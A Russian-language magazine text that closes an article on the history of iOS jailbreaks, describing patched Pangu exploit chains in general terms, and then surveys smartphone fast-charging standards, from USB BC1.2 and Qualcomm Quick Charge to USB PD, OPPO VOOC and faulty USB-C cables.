Apple закрыла брешь, реализовав механизм Team ID validation, запрещающий загрузку сторонних библиотек. Однако для некоторых сервисов компания сделала исключение, чем и воспользовались Pangu для реализации джейлбрейка iOS 8. Pangu 8 внедрялся в neagent, реализующий поддержку сторонних VPN-сервисов.

Apple исправила баг в iOS 8.3. Поэтому ребята из Pangu пошли другим путем и воспользовались уязвимостью в системе обмена сообщениями ХРС, а точнее реализации системы обработки сообщений в демоне assetsd. Это старая как мир ошибка парсинга путей к файлам, называемая Path Traversal Vulnerability, - передав демону особым образом сформированный путь, можно было перезаписать любой системный файл.

Эту уязвимость Apple закрыла в iOS 9, и хакеры вновь вернулись к идее использовать механизм загрузки внешних библиотек и в этот раз сформировали цепочку атак, эксплуатирующих сразу несколько уязвимостей. Рапди 9 подключал Developer DiskImage (DDI) с устаревшей уязвимой (но подписанной ключом Apple) версией демона vpnagent, далее использовал очередную уязвимость в ХРС для того, чтобы скопировать vpnagent в систему, подключал дебаггер к vpnagent, в результате чего в последний можно было загрузить любую библиотеку на манер Pangu 7. Затем библиотека использовала уязвимость в ядре для отключения sandbox и получения полных прав в системе.

#### **ЗАКЛЮЧЕНИЕ**

Когда около десяти лет назад первый джейлбрейк позволил преодолеть все наложенные Apple ограничения, никто не сомневался в его необходимости. Без джейлбрейка iPhone был обычным телефоном, а с ним превращался в настоящий карманный компьютер.

Времена изменились, смартфоны стали мейнстримом, функциональность iOS расширилась в разы, а выпуск инструментов для джейлбрейка практически прекратился. Так нужен ли джейлбрейк сегодня, в мире, где большинство владельцев iPhone использует его только для общения в соцсетях?

Всем нужен выбор, но каков он должен быть? iOS, вероятно, уникальна по своему уровню безопасности, а без перекрытия джейлбрейк-уязвимостей это никогда не произошло бы. Так что выбор сейчас сохранился - выбор между открытостью и защищенностью.  $\blacksquare\blacksquare$ 

![](_page_17_Picture_0.jpeg)

С выходом каждого нового поколения смартфонов процессоры становятся всё быстрее, разрешение экрана - всё выше, приложения — всё прожорливее, а аккумуляторы... Аккумуляторы всё те же. Чтобы хоть как-то компенсировать этот недостаток, производители используют технологии быстрой зарядки. Но, кроме преимуществ, они могут принести владельцу смартфона массу проблем - от банальной несовместимости и снижения срока службы аккумулятора до сожженных смартфонов и блоков питания.

На сегодняшний день нам доступен широкий спектр протоколов зарядки, разрабатываемых и продвигаемых разными компаниями и организациями. По возможности попробуем придерживаться хронологии.

#### **ОБЫЧНЫЙ USB**

USB допускает ток не более 500 мА при напряжении 5 В. Лишь много позднее, с выходом спецификации USB 3.0, максимальный ток был поднят до 900 мА. Обычным кнопочным телефонам, которые стали выходить не с собственными разъемами для заряда, а со штекерами mini-, а потом и micro-USB, вполне хватало небольшой мощности.

Все изменилось с выходом смартфонов, емкость аккумуляторов которых в разы превышала относительно небольшую емкость батарей кнопочных телефонов. Даже небольшие по современным меркам аккумуляторы с емкостью 1500 мА · ч уже хотелось заряжать быстрее, чем за 4-4,5 ч (время с учетом потерь при зарядке и естественного замедления скорости заряда после 80%). Возникла необходимость каким-то образом передать больший ток заряда по стандартному кабелю, при этом не спалив случайно контроллер USB, если устройство подключат к компьютеру.

#### **USB BATTERY CHARGING REVISION 1.2 (BC1.2)**

Этот стандарт был принят в далеком 2011 году и позволял ранним устройствам заряжаться от разъемов USB силой тока до 1,5 А при напряжении 5 В. Стандарт принят организацией USB-IF, поэтому его использование для производителей бесплатно. По современным меркам он весьма примитивен: тип зарядного устройства определяется по напряжению на контактах D+ и D-. Ссылки:

- USB battery charging: it's harder than it looks
- USB Battery Charging 1.2 Compliance Plan

#### **QUALCOMM QUICK CHARGE 1.0**

Был обнародован компанией Qualcomm в 2013 году с чипсетами Snapdragon 600 (и, кстати, используется до сих пор в младших чипсетах, например Snapdragon 400). Здесь максимальный ток подняли до 2 А. Механизм определения зарядного устройства стал значительно умнее, поэтому шансов получить нужный ток заряда у устройств, использующих QC 1.0, стало больше.

- Qualcomm Quick Charge 1.0 Battery Charger ICs
- Qualcomm Quick Charge 1.0: Less Time Charging, More Time Doing

#### **СТАНДАРТЫ APPLE И SAMSUNG**

Ссылки:

Примерно в то же время Samsung и Apple параллельно разработали свои собственные схемы определения «правильных» зарядных устройств. Так, у Apple появились устройства класса Apple 1.0A (позднее к ним добавились Apple 2.1A), которые определяли наличие зарядного устройства соответствующей мощности собственным, несовместимым со спецификацией USB-IF способом. Похожая и несовместимая схема была и у Samsung.

#### ПЕРВЫЕ УНИВЕРСАЛЬНЫЕ ЗАРЯДНИКИ

Со временем производители зарядных устройств стали делать попытки как-то стандартизировать протоколы. К примеру, вот этот монстр-осьминог предлагал пять независимых выходов, один из которых мог успешно заряжать iPhone по стандарту Apple 1A, второй — iPad по стандарту Apple 2.1A, третий - планшеты Samsung, а два других - все остальные устройства, совместимые со спецификацией USB-IF.

![](_page_17_Picture_18.jpeg)

Множество разъемов, есть где запутаться

Ужасно, правда? Мало того что зоопарк коннекторов, нам еще и предлагается выбирать «правильный» порт, в который его воткнуть. Также существовали вот такие адаптеры.

Уверен, ты подобное не застал, но в нашей лаборатории экземпляр имеется. В первых поколениях адаптеров просто-напросто замыкались контакты Data, что давало совместимость только с USB-IF (и заодно - с Quick Charge 1.0); в последующих версиях использовался чип, который пытался определить, какое именно устройство подключено, и выполнял необходимые действия, чтобы подключенный телефон или планшет распознал «быструю» зарядку. Наконец, примерно три года назад начали появляться зарядные устройства со встроенной логикой определения нагрузки. Разнообразные системы IQ, AIQ и им подобные выполняют единственную функцию: определить, какое устройство заряжается — Apple (1A, 2.1A), Samsung или соответствующее стандарту USB-IF, и сообщить устройству, что оно подключено именно к зарядному устройству, а не к компьютеру. Сегодня большинство более-менее качественных блоков питания от независимых производителей оборудовано подобной схемой.

 $\boldsymbol{\sigma}$ 

![](_page_17_Figure_22.jpeg)

Зарядная станция с поддержкой AIQ

Правда, бардак? А ведь мы еще даже не начали говорить о стандартах «быстрой» зарядки в их современном понимании. Поверь, дальше будет хуже!

#### **QUALCOMM QUICK CHARGE 2.0**

Был анонсирован в 2013 году, но впервые использовался в устройствах на Snapdragon 800 начиная с 2014 года. Этот стандарт оказался долгожителем, пережив два поколения процессоров компании Qualcomm: Snapdragon 800 (801, 805) и Snapdragon 808, 810.

Принципиальное отличие QC 2.0 от всех ранее существовавших стандартов - использование различных комбинаций напряжения и силы тока из ряда 5, 9, 12 В и 2 и 1,67 А. Обрати внимание: если сила тока может варьироваться в процессе заряда, то напряжение может выбираться только из фиксированного списка значений 5, 9 или 12 В. К этому мы еще вернемся, когда будем рассматривать стандарт следующего поколения — QC 3.0. Для чего вообще потребовалось поднимать напряжение, а не силу тока?

Ключевой момент здесь - совместимость с огромным парком существующих аксессуаров, кабелей и зарядных устройств. Дело в том, что на момент выхода спецификации QC 2.0 все еще использовался физический формат разъемов USB-А на одном конце и microUSB на другом. Их спецификация не подразумевает передачу тока, превышающего 2,4 А при напряжении 5 В. Как известно, тепловые потери в проводах растут пропорционально току и квадрату сопротивления. Повышение силы тока при неизменном напряжении 5 В могло привести к опасному нагреву в области разъемов, избыточным тепловым потерям в самом кабеле, перегреву и потенциальному выходу из строя зарядных портов - и непременно привело бы, если бы пользователь брал для зарядки не комплектный кабель или ЗУ с фиксированным проводом, а другой, случайный шнурок. Повышение напряжения позволило одним махом снять проблему совместимости с существующими проводами: теперь максимальный ток ни при каких обстоятельствах не превышал зна-

чения 2,4 А, фактически ограничиваясь значением 2 А. Впервые вместо ненадежного аналогового метода определения зарядного устройства был использован метод цифровой коммуникации (ведь обидно было бы сжечь контроллер заряда случайно попавшим на него напряжением в 12 В). В целом использование комбинации из планшета/телефона с QC 2.0 и соответствующего зарядного устройства давало неплохую гарантию, что зарядка пойдет именно по быстрому протоколу.

![](_page_17_Picture_30.jpeg)

#### **INFO**

Кстати, максимальный ток подается по стандарту только в самом начале зарядки, когда аккумулятор пуст или практически пуст. С повышением уровня заряда снижается подаваемая на аккумулятор мощность, а на уровне примерно 80% скорость заряда зачастую и вовсе неотличима от зарядки от «компьютерного» порта. Телефон очень быстро набирает первые 40-50% заряда, после чего скорость зарядки постепенно замедляется, и последние единицы процентов могут набираться почти столько же времени, сколько первые 50.

С таким резким скачком в мощности и скорости зарядки (здесь достижимы 18 Вт) возникла другая проблема: аккумуляторы при зарядке стали перегреваться, и химия батарейки начинала деградировать, что со временем приводило к снижению ее ресурса. Да, в стандарте были заложены «безопасные» значения температур, но максимальная скорость зарядки была в те годы таким значительным маркетинговым преимуществом, что о сроке жизни аккумуляторов (которые все чаще становились несъемными) производители

предпочитали если даже и задумываться, то не говорить покупателям. Ситуация стала еще хуже с выходом «горячего» поколения процессоров Snapdragon 808 и 810, одновременно с которыми в отдельных моделях появились разъемы USB-C. Поскольку Android склонен к выполнению отложенных задач (например, пакетному обновлению установленных приложений) именно при подключении зарядки, перегрев процессора совместно с перегревом аккумулятора приводили к печальным последствиям: процессоры в буквальном смысле отпаивались от материнских плат, а аккумуляторы выходили из строя быстрее, чем заканчивался гарантийный срок. Яркий пример — коллективный иск к компании LG (массовый выход из строя устройств LG G4, G Flex 2, Nexus 5X).

Еще одна проблема: массовое появление устройств с разъемами USB-C в 2015 году совпало по времени с выходом ряда устройств на чипсетах поколения Qualcomm 808/810. Новый стандарт фиксировал для производителей кабелей более жесткие требования к пропускаемому току. Так, у кабеля с разъемами USB-С на обоих концах, если он сделан без нарушений спецификации, не должно быть проблем с передачей тока в 3 А. Но компьютеров и зарядных устройств, оборудованных разъемами USB-C, на рынке в тот момент в достаточном количестве просто не было, и подавляющее большинство производителей укомплектовывало смартфоны обычной USB-зарядкой с разъемом USB-А и кабелем со стандартным «большим» разъемом USB-А с одной стороны и USB-С — с другой.

При использовании подобных кабелей с медленной зарядкой проблем не возникало. Их использование с зарядками стандарта Quick Charge 2.0 также не вызывало никаких неприятностей - в конце концов, QC 2.0 создавался с оглядкой на совместимость. Проблемы - и проблемы серьезные - стали возникать тогда, когда на рынок вышел ряд моделей, использующих альтернативный стандарт быстрой зарядки, основанный на открытой спецификации USB-IF для USB Type-C 1.2.

#### **Samsung Advanced Fast Charging и Motorola Turbo Power** Некоторые производители называли стандартные способы быстрой зарядки

своими собственными маркетинговыми терминами. Вот, к примеру, Samsung. Samsung Advanced Fast Charging - торговая марка компании Samsung,

которой обозначалась зарядка по стандарту Quick Charge 2.0. Соответственно, полная совместимость с QC 2.0 - но и возможность для Samsung в любой момент сменить пластинку, не меняя названия технологии. Что, собственно, как-то проделала Motorola, переключившись в своей технологии быстрой зарядки Turbo Power с Quick Charge 2.0 на новый стандарт USB PD (5 В / 3 А) без изменения названия. Путаница? Не то слово, но в случае с Моtorola помогает, что зарядные устройства со «старым» Turbo Power были оборудованы несъемными кабелями с разъемом microUSB, а «новые», основанные на USB PD, идут с разъемом USB-C.

#### **HUAWEI FAST CHARGE PROTOCOL (FCP)**

FCP — собственная разработка компании Huawei, которая должна была конкурировать с Quick Charge 2.0, заряжая смартфоны напряжением 5 или 9 В с силой тока 2 А. Оборудованные ей телефоны, как правило, включали и поддержку QC 2.0, что позволяло использовать многочисленные зарядные устройства, совместимые с этой технологией. Поскольку Huawei не лицензировала свою технологию другим производителям, известно о ней немного и ценность ее сомнительна. Зато - собственная разработка, как и процессоры Kirin.

#### **USB TYPE-C 1.2**

Спецификация USB Type-С 1.2, допускает передачу тока до 3 А при неизменном напряжении 5 В. В первом поколении смартфонов (Microsoft Lumia 950, 950XL, Google Nexus 5X, 6P), да и в большинстве современных, за редкими исключениями, используется именно эта спецификация, а не новый (более сложный, но обратно совместимый) стандарт USB Power Delivery. Новый открытый стандарт быстрой зарядки прост и очевиден. Его реали-

зация не требует от производителей больших усилий, использования проприетарных контроллеров заряда или каких-либо лицензионных отчислений (стандарт от USB-IF полностью бесплатен для производителей). Казалось бы, бери и пользуйся!

Без подводных камней не обошлось. Даже для такой относительно скромной мощности в 15 Вт требовались новые кабели и зарядные устройства, способные без проблем, потерь и перегрева выдерживать повышенный ток заряда. И тут оказалось, что если зарядные устройства, способные корректно и с полным соответствием спецификации USB-IF выдавать ток в 3 А, могут собрать многие производители, то безопасные шнурки, полностью соответствующие стандарту, — вещь почти мифическая, для среднего китайского производителя недостижимая. Проблема настолько необычная, возникшая буквально на ровном месте, что мы выделим ее в особый раздел.

#### ПРОБЛЕМА С КАБЕЛЯМИ USB-C

В случае с проводами USB-A  $\rightarrow$  miniUSB все было достаточно просто: провода, разъемы, изоляция. Да, можно было сэкономить на сечении проводников, и тогда устройства заряжались чуть медленнее (в особо тяжелых случаях — заметно медленнее), но большой катастрофы в любом случае не про-ИСХОДИЛО.

Все изменилось с выходом стандарта USB Туре-С и появлением кабелей с соответствующими штекерами. Более-менее сразу производители научились делать простейшие кабели, соответствующие спецификации USB 2.0, с разъемами USB-С на обоих концах кабеля.

Намного сложнее оказалось сделать кабели, оборудованные физическим разъемом USB Туре-С и соответствующие спецификациям USB 3.0, и практически невозможным для независимых китайских производителей стал выпуск шнурков, корректно идентифицируемых с помощью микросхем электронного маркера (e-marker chip). Вот детальный разбор одного из таких кабелей (поверь, достаточно типичного).

Оставим маркеры пассивной идентификации кабеля в стороне, так как напрямую с передачей заряда они не связаны, и рассмотрим последнюю категорию кабелей: ту, что оборудована разъемом USB-С на одном конце и привычным USB-А на другом.

![](_page_17_Picture_51.jpeg)

Инженер Google Бенсон Люн протестировал несколько десятков кабелей, переходников и зарядных устройств с разъемами USB Туре-С и свел все данные в постоянно обновляемую таблицу. Ознакомься, а лучше — сохрани ссылку, это действительно важный и авторитетный источник информации.

Наиболее типичной проблемой для китайских производителей стало использование резистора со значением сопротивления 10 кОм вместо установленных в спецификации 56 кОм. На такой шаг недобросовестные производители идут вполне сознательно: если смартфон (или другое устройство) с разъемом USB Туре-С увидит корректное значение сопротивления в 56 кОм, оно ограничит максимально потребляемый ток максимально допустимым для порта USB-А значением (как мы помним, это совсем немного). Использование резистора на 22 кОм даст возможность передачи до 1,5 А, что еще условно допустимо. А вот использование резистора в 10 кОм или меньше сообщит устройству, что «на другом конце все хорошо, можно брать до 3 А».

Что при этом может случиться с устройством «на другом конце»? Да все что угодно, от простой зарядки с пониженной максимальной мощностью до выхода из строя зарядного устройства (или порта компьютера/ноутбука). Если в зарядном устройстве отсутствует защита (типично для дешевых зарядок), возможен его перегрев или возгорание. Подробное описание проблемы с картинками.

Эта проблема касается не только шнурков, которые ты можешь купить на Aliexpress или Amazon. Такой «неправильный» кабель входит в комплект OnePlus 2. После того как проблема вскрылась, компания OnePlus отреагировала: «Не беспокойтесь, НАШ смартфон этот шнурок не повредит. На остальных — плевать». Так что если ты не хочешь пополнить ряды тех, на кого «плевать», — подходи к выбору кабеля с большой осторожностью. И даже если здесь и сейчас у тебя устройство, способное «проглотить» неправильный кабель, то где гарантия, что завтра у тебя или члена твоей семьи не появится смартфон, работающий в точном соответствии со спецификацией? Лучше не рисковать.

#### **USB POWER DELIVERY (USB PD)**

USB Power Delivery (USB PD) — открытый стандарт, опубликованный USB-IF и описывающий передачу питания между устройствами, оборудованными портами USB Туре-С. Именно передачу питания, а не зарядку: одно и то же устройство в любой момент времени может выступать как донором (зарядным устройством), так и акцептором (тем, кого заряжают). Появился этот стандарт на год позднее Quick Charge 2.0, а начало его массового использования совпало с выходом поколения чипсетов Qualcomm 808/810.

На сегодняшний день существует три поколения стандарта: USB PD, PD 2.0 и PD 3.0. И если первое поколение описывало достаточно жесткие профили заряда, то уже во второй версии стандарта профили были заменены на «правила» и у производителей появилось гораздо больше свободы. Разительных различий между вторым и третьим поколениями нет, а USB-IF и вовсе описывает только общий стандарт USB Power Delivery. Различия между поколениями в таких, к примеру, тонкостях, как возможность продолжать непрерывный обмен данными в момент смены ролей устройств (с приема заряда на передачу и обратно). Не будем делать различий между поколениями USB PD и мы.

Вот табличка-сравнение официальных спецификаций USB-IF:

![](_page_17_Picture_871.jpeg)

Как видим, в спецификации USB PD все совсем неплохо. И если USB Type-C (1.2) без поддержки USB PD дает нам максимальную мощность в 15 Вт при напряжении 5 В и силе тока 3 А, то этого может оказаться вполне достаточно для большинства смартфонов без необходимости встраивать поддержку более сложного стандарта USB PD. А вот для планшетов (к примеру, Apple iPad Pro 12.9 или нового iPad Pro 10.5) и большинства ультрабуков (многие модели Dell, HP, все современные Apple MacBook и другие) уже нужна поддержка как минимум USB PD 2.0 с соответствующими адаптерами питания.

Вот, к примеру, какие варианты зарядок допускает новая спецификация.

**Power Adapter Examples** 

![](_page_17_Picture_872.jpeg)

use cases where a local optimization is of value and the standard voltages are still supported by Source & Sink October 26th, 2015 USB 2.0 Contributors, USB 3.0 Contributors and USB-IF Confidential 22

#### **QUALCOMM QUICK CHARGE 3.0**

Стандарт Qualcomm Quick Charge 3.0 массово вышел на сцену в 2016 году с появлением процессоров Qualcomm 820/821. Точно так же, как «холодный» Snapdragon 820 стал «работой над ошибками» по сравнению с перегревающимися и прожорливыми Snapdragon 810, так и при работе над QC 3.0 инженеры сконцентрировали усилия на продлении срока службы аккумулятора, заряжая его в более щадящих режимах без большого проседания скорости заряда.

Если в рекламе QC 2.0 компания делала упор на том, насколько быстрее заряжаются устройства в сравнении с QC 1.0, то, презентуя QC 3.0, подчеркивала, насколько эффективнее (с меньшими потерями и нагревом) идет зарядка. Снижение непродуктивных потерь и сопутствующего нагрева, а также дополнительный контроль температурных режимов, в свою очередь, позволили ускорить и сам процесс.

![](_page_17_Figure_69.jpeg)

В отличие от QC 2.0, в котором напряжение выбиралось из ряда 5, 9, 12 В, в QC 3.0 напряжение может меняться гранулярно с шагом всего 0,2 В, а доступный диапазон напряжений расширен до 3,6-20 В (чаще всего используется диапазон 5-12 В). Максимальная мощность в сравнении с предыдущей версией осталась неизменной на уровне 18 Вт.

В целом QC 3.0 можно только похвалить. Если производитель не гонится за цифрами, завышая скорость зарядки в ущерб ресурсу аккумулятора (такие примеры нам известны - взять тот же LeEco Le Pro 3), то использование QC 3.0 предлагает достаточно щадящий режим заряда, который вредит аккумулятору значительно меньше, чем QC 2.0.

Можно ли рекомендовать зарядное устройство с QC 3.0 для ежедневного (или еженощного) использования с точки зрения жизненного цикла аккумулятора? Если ставить телефон на зарядку на всю ночь, то использование стандартных ЗУ с током 2,4 А, возможно, продлит ресурс батарейки, и через полтора-два года падение его емкости будет меньше, чем если бы все это время ты пользовался зарядкой с QC 3.0. Впрочем, может, и не продлит это зависит исключительно от того, как именно конкретный производитель настроил процесс заряда, до каких температур он позволяет разогреваться аккумулятору и насколько бережно относится к его ресурсу.

#### И ТУТ ПРИШЕЛ ГУГЛ

Все последние смартфоны Google, выпущенные в 2015 и 2016 годах, используют стандарт быстрой зарядки согласно спецификации USB Type-C 1.2 (5 В / З А). При этом как Nexus 5X, так и Nexus 6P оборудованы всем необходимым для быстрой зарядки по протоколу QC 2.0 - возможность использования которого была сознательно заблокирована Google.

Теперь официальная позиция Google заключается в том, что повышение напряжения во время заряда смартфонов - зло, и производителям рекомендуется отказаться от проприетарных методов быстрой зарядки и использовать вместо этого зарядку по стандарту USB Power Delivery. Вот выдержка из Android Compatibility Definition Document:

«Для устройств с поддержкой Туре-С УСИЛЕННО РЕКОМЕНДУЕТСЯ отказаться от поддержки проприетарных методов заряда, которые поднимают напряжение Vbus выше стандартного, а также изменяют роли донора/ акцептора, потому что такие модификации могут повлечь проблемы с совместимостью между устройствами и адаптерами питания, поддерживающими стандартные методы USB Power Delivery. Пока мы УСИЛЕННО РЕКОМЕН-ДУЕМ данный подход, но в будущих версиях Android мы можем ПОТ-РЕБОВАТЬ от всех устройств, оборудованных портами type-C, поддержку полной совместимости со стандартными адаптерами питания type-C».

#### А ЗА НИМ ПРИШЛИ КИТАЙЦЫ

И что, стоило Google рекомендовать стандартизировать процесс заряда, как сразу все стало хорошо? Не спеши, ведь китайские производители способны испортить любую хорошую идею. Помнишь, мы рассказывали про инженера Google Бенсона Люна? Кроме кабелей USB-C, он протестировал и несколько зарядных устройств, декларирующих совместимость со стандартом USB PD. Результаты были неутешительные: из всех протестированных стандарту не соответствовало ни одно. Вот как это выглядит:

«Зарядное устройство не соответствует спецификации USB Type-C Release 1.2, нарушая Section 4.5.2.2.6.1 Unattached.SRC Requirements, в которой изложено требование: "Порт должен обеспечивать раздельную коммутацию Rp на выводах СС1 и СС2 согласно таблице 4-15". <...> Производитель закоротил выводы СС, сэкономив на резисторе».

В результате копеечной экономии (доли цента!) кабели, оснащенные маркером идентификации, будут с таким зарядным устройством работать некорректно. Отсюда и негативные отзывы покупателей таких блоков питания: например, MacBook 2015 года заряжает, а 2016-го — уже нет.

Безусловно, открытый стандарт - это хорошо. Но слышал ли ты когда-нибудь о массовых проблемах ЗУ с поддержкой, скажем, Qualcomm QC 3.0? За исключением брака в отдельных экземплярах - нет, массовых проблем с Quick Charge за все годы так и не обнаружилось. Почему? Потому что Qualcomm не только лицензирует свою технологию, но и следит за тем, чтобы ее корректно использовали, сертифицируя устройства.

Если китайский производитель попытается выпустить зарядное устройство с Quick Charge, не соответствующее спецификациям Qualcomm, он не только не получит сертификата, но и не сможет продавать такое устройство. А вот игнорировать, использовать или нарушать открытый стандарт можно совершенно спокойно: никто никого не контролирует, не проверяет и не сертифицирует. Так что ждет нас очередная волна условно совместимых устройств и блоков питания, несмотря на все старания Google.

## <u>ОТ 0 ДО 100%</u> **3A 15 MWHYT** СТАНДАРТЫ, ОСОБЕННОСТИ И БЫСТРОЙ ЗАРЯДКИ

#### ЖИЗНЬ В ПАРАЛЛЕЛЬНОЙ ВСЕЛЕННОЙ: МЕDIATEK PUMP **EXPRESS+**

Технология MediaTek Pump Express+ заслуживает отдельного разговора. Компания MediaTek известна своими недорогими чипсетами, на которых собраны без преувеличения тысячи моделей устройств. Самым распространенным решением МТК до сих пор остаются вариации чипсетов, основанных на использовании восьми маломощных процессорных ядер ARM Cortex A53. Но даже смартфоны на таких откровенно посредственных чипсетах зачастую оборудуются схемой быстрой зарядки.

Для начала взгляни на табличку.

![](_page_18_Picture_842.jpeg)

Ничего не напоминает? Каждое поколение технологии MediaTek Pump Express+ имеет прямое соответствие в лице Qualcomm Quick Charge. Так, Pump Express+ первого поколения обладает теми же свойствами и характеристиками, что и QC 2.0 (плюс предлагает возможность параллельной зарядки банок аккумулятора, которой на нашей памяти так никто и не воспользовался). PE+ 2.0 приблизительно соответствует уровню QC 3.0, уменьшая гранулярность шага напряжения до 0,5 В.

Наконец, в самой своей интересной реализации РЕ+ 3.0 призван конкурировать с Quick Charge 4.0+. Эта версия стандарта была анонсирована в мае 2016-го, но так до сих пор и не вошла ни в один реально существующий смартфон. В отличие от QC 4.0 и более ранних версий Pump Express+, последняя версия РЕ+ 4.0 резко снижает напряжение в цепи заряда. И если РЕ+ 2.0 предлагал производителям выбор из ряда значений напряжения до 20 В, то РЕ+ 3.0 ограничивается отрезком от 3 до 6 В с шагом в 10-20 мВ. Также полностью изменен протокол коммуникации между устройством и адаптером питания: теперь вместо модуляции Vbus используется стандартный протокол USB PD.

Кстати, а что тут будет с обратной совместимостью с ранними версиями PE+? Согласно официальному FAQ — совсем ничего; пожалуй, это даже неплохо — пусть наконец несовместимые стандарты вымрут. Впрочем, надежды на это мало: MediaTek заявляет, что стандарты PE+ 2.0 и 3.0 будут существовать параллельно и устанавливаться в устройства по требованию ОЕМ.

#### $QC$  3.0 + Pump Express + 2.0

Существуют зарядки-гибриды, которые могут заряжать телефоны и с QC 3.0, и с Pump Express+ 2.0. Вот пример: зарядное устройство от смартфонов LeEco (моделей Le 2, Le Max 2, Le Pro 3) поддерживает оба стандарта. Так получилось потому, что модельный ряд компании включает смартфоны на чипах и Qualcomm (SD652, SD820/821), и MediaTek (MTK Helio x20, x23, х25), и с точки зрения логистики компании оказалось дешевле класть в коробку единственную модель зарядного устройства, которая производится в массовых количествах.

Ты еще не запутался? Нет? Что ж, добавим ада!

#### OPPO VOOC, OH WE ONEPLUS DASH CHARGE

Что ж, пришло время рассмотреть стандарт VOOC, он же DASH Charge, по которому заряжается «убийца флагманов» последнего поколения, OnePlus 5, и все его предшественники, а также многие смартфоны китайского производителя ОРРО независимо от используемого чипсета. Если тебе кажется, что OnePlus и OPPO занимают маргинальную нишу и о них не стоит говорить подробно, а разве что упомянуть, посмотри вот на эту табличку:

![](_page_18_Picture_843.jpeg)

Несмотря на то что ОРРО и Vivo принадлежат концерну ВВК Electronics, компания использует собственную технологию быстрой зарядки VOOC только в смартфонах под торговыми марками OPPO и OnePlus. Но и 7,4% от всего рынка — это немало.

Есть неплохой, хоть и очень поверхностный обзор - сравнение скорости зарядки с участием VOOC. Мы же отметим следующие моменты.

Технология VOOC появилась в 2014 году в смартфонах OPPO Find 7, а также устройствах серий F, N и R. В отличие от основного конкурента, Qualcomm QC 2.0, технология OPPO основана не на повышении напряжения, а на подаче более высокого тока - до 4 А. Суть технологии состоит в параллельном заряде двух банок аккумулятора, что позволяет сократить время заряда, не перегревая при этом аккумулятор. Кроме того, некоторые цепи, контролирующие процесс заряда, были перенесены из контроллера питания смартфона в зарядное устройство, что, по заверениям производителя, частично переносит теплоотдачу из встроенного в телефон контроллера во внешнее ЗУ благодаря технологии прямого заряда.

![](_page_18_Picture_19.jpeg)

![](_page_18_Picture_20.jpeg)

Пока звучит неплохо? Да нет, уже возникает вопрос. Даже если брать лишь то, что изложено на бумаге, сразу заметна как минимум одна проблема: защиту и контроль заряда категорически нельзя полностью «переносить» из телефона в ЗУ; можно и нужно дублировать защитные механизмы. В противном случае... а давай посмотрим, что получается в противном случае.

Разработчики ОРРО прекрасно знают, что перенос части контрольно-защитных механизмов из смартфона наружу, в зарядное устройство, резко снижает планку запаса прочности. Более-менее безопасно такая технология будет работать в том и только в том случае, если мы полностью уверены в качестве всех компонентов цепочки. Потребуется исключительно качественное ЗУ, исключительно качественная химия аккумуляторов и проверенный USB-кабель, способный гарантированно передавать ток в 4 A. Понятно, что отдать контроль над производством зарядок и шнурков на сторону никак нельзя: попытка подать ток в 4 А на обычный кабель с разъемом USB-А на одном конце (а именно такие, а вовсе не Туре-С → Туре-С кабели используются ОРРО) с гарантией приведет к опасному перегреву не рассчитанного на такой ток разъема.

Так что - назад, от миллиона стандартных аксессуаров - к проприетарным кабелям USB, без которых «магия» быстрой зарядки работать не будет! И если в ОРРО Find 7 для зарядки использовался разъем microUSB с удлиненным штекером и увеличенным числом контактов (кстати, этот кабель был продолжением зарядного устройства, отдельно его купить было нельзя), то в комплекте с OnePlus 5 кладут непримечательную USB-зарядку и обычный с виду шнур с USB-С на одном конце и USB-А на другом.

Обычные они только с виду. Кабели OnePlus выполнены с грубыми нарушениями стандарта USB Type-C 1.2; их небезопасно использовать для зарядки других гаджетов (об этом, как и о реакции компании, мы уже писали выше). Но если ты хочешь, чтобы твой телефон ОРРО или OnePlus заряжался с максимальной скоростью по стандарту VOOC/DASH Charge, то будь добр использовать только комплектную зарядку и только комплектный кабель. Хочешь быструю зарядку на работе, в машине или в поездке от внешнего аккумулятора? Ни одно из существующих зарядных устройств тебе не поможет: будь добр приобрести дополнительный комплект ЗУ + кабель производства ОРРО. И не забудь: использовать тот же кабель для зарядки других устройств может быть чревато.

А что будет, если ты все-таки попытаешься зарядить смартфон от ОРРО или OnePlus сторонней зарядкой или от «родного» ЗУ, но другим кабелем? Не сгорит, будет заряжаться, но очень и очень медленно. Максимальный ток заряда, который телефон примет от стандартных шнурков и зарядок с USB-С, — всего 1,5 А (может варьироваться в зависимости от устройства; данные от OnePlus 5). Snapdragon 835? QuickCharge 4.0 с максимально широкой совместимостью и поддержкой открытого стандарта USB-IF Power Delivery? Нет, не слышали.

Таким образом, с нашей колокольни основное отличие технологии VOOC/DASH Charge от конкурентов - в грубых нарушениях стандартов USB-IF и максимальной несовместимости всего со всем (причем в обе стороны). Достоинства технологии - достаточно высокая скорость зарядки и относительно небольшой перегрев - просто теряются на фоне тотальной несовместимости с существующими аксессуарами и потенциальной опасности, связанной с переносом некоторых цепей из телефона в ЗУ.

#### **HUAWEI SUPERCHARGE**

Чуть выше мы уже писали о Huawei FCP (Fast Charge Protocol), работающем при 9 В / 2 А. Так вот, это - не оно; SuperCharge - очередной ни с чем не совместимый протокол быстрой зарядки, поддерживаемый единственным, хоть и крупным производителем.

В описании технологии SuperCharge от Huawei мы ограничимся указанием напряжения и силы тока - это 4,5 В / 5 А - и тем, что для быстрой зарядки потребуется проприетарный кабель. Мысли по этому поводу смотри в предыдущей главе. Этого будет достаточно, а потенциальные достоинства технологии от Huawei мы оставим там же, где находятся потенциальные достоинства процессоров Kirin в сравнении с аналогами от Qualcomm.

Если на этом месте тебе уже захотелось отстрелить пару-тройку производителей, подобно кроликам плодящих несовместимые друг с другом форматы быстрых зарядок, — потерпи, осталось немного.

#### **APPLE**

Несколько особняком стоит компания Apple с ее линейками iPhone, iPad и MacBook. Здесь, к сожалению, дела обстоят также не очень просто - но тут хотя бы можно разобраться.

Итак, первое: в смартфонах iPhone быстрой зарядки нет. Компания Apple заботится о своих пользователях, и заряжать iPhone можно от любых качественных зарядных устройств, совместимых с любым стандартом быстрой зарядки. Только заряжаться iPhone все равно будет медленно. Как видим, здесь все просто. Ну, разве что iPhone 6s Plus и 7 Plus могут потреблять чуть более высокий ток, если их подключить к ЗУ от iPad, но быстрой зарядкой здесь даже не пахнет.

Второе: в последних поколениях МасВоок, включая модели Рго, зарядка ведется в полном, буквальном и доскональном соответствии стандарту USB PD 2.0. У тебя есть зарядка PD от Dell, HP или Xiaomi, поддерживающая соответствующие правила? МасВоок будет заряжаться с правильной скоростью.

